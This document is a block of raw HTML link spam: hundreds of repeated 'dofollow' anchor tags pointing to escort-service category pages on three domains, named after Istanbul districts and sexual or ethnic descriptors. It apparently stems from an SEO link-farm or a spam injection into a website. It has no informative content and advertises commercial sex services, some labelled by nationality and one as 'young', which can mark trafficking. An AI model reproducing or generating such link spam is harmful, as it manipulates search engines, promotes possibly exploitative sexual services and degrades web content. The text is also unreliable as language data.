<a href="https://gunesliescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://gunesliescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://gunesliescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://gunesliescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://gunesliescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://gunesliescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://gunesliescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://gunesliescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://gunesliescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://gunesliescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://gunesliescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://gunesliescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://gunesliescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://gunesliescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://gunesliescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://gunesliescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://gunesliescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://gunesliescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://gunesliescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://gunesliescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://gunesliescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://gunesliescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://gunesliescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://gunesliescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://gunesliescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://gunesliescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://gunesliescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://gunesliescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://gunesliescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://gunesliescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://gunesliescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://gunesliescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://gunesliescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://gunesliescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://gunesliescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://gunesliescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://gunesliescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://gunesliescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://gunesliescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://gunesliescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://gunesliescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://gunesliescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://gunesliescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://gunesliescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://gunesliescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://gunesliescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://gunesliescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://gunesliescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://gunesliescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://gunesliescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://gunesliescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://gunesliescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://gunesliescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://gunesliescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://gunesliescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://gunesliescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://gunesliescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://gunesliescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://gunesliescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://gunesliescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://gunesliescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://gunesliescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://gunesliescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://gunesliescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://gunesliescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://gunesliescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://gunesliescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://gunesliescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://gunesliescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://gunesliescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://gunesliescortbul.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://gunesliescortbul.com/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://gunesliescortbul.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://gunesliescortbul.com/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://gunesliescortbul.com/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://gunesliescortbul.com/" title="Güneşli Escort" rel="dofollow">Güneşli Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://buyukcekmeceescortbul.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://buyukcekmeceescortbul.com/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://buyukcekmeceescortbul.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://buyukcekmeceescortbul.com/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://buyukcekmeceescortbul.com/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://buyukcekmeceescortbul.com/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://fatihescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://fatihescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://fatihescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://fatihescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://fatihescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://fatihescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://fatihescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://fatihescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://fatihescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://fatihescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://fatihescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://fatihescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://fatihescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://fatihescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://fatihescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://fatihescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://fatihescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://fatihescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://fatihescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://fatihescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://fatihescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://fatihescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://fatihescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://fatihescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://fatihescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://fatihescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://fatihescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://fatihescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://fatihescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://fatihescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://fatihescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://fatihescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://fatihescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://fatihescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://fatihescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://fatihescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://fatihescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://fatihescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://fatihescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://fatihescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://fatihescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://fatihescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://fatihescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://fatihescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://fatihescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://fatihescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://fatihescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://fatihescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://fatihescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://fatihescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://fatihescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://fatihescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://fatihescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://fatihescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://fatihescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://fatihescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://fatihescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://fatihescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://fatihescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://fatihescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://fatihescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://fatihescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://fatihescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
